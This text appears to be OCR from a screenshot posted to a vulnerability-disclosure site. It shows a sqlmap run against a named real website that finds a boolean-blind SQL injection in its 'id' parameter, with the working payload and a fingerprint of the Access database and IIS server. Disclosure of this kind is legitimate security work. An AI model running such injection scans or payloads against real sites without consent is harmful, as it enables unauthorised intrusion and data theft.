 C:\Python27\sqlmap>sqlmap.py -u "http://www.ztesun.com/about.asp?id=1"
sqlmap
{1.0-dev-nongit-20150612}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:24:26
[08:24:26] [INFO] resuming back-end DBMS 'microsoft access'
[08:24:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2070=2070
---
[08:24:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org